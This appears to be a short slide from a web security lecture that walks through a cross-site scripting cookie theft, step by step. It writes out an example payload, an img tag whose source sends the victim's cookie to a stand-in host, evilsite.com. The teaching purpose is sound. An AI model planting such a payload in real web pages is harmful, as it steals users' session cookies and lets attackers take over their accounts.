 Lets step through that
• Other user’s browsers execute your
  javascript
• It grabs their cookie
• Adds to their page: <img src=”http://
  evilsite.com/?data=cookie_data” />
• Users browser tries to download image
 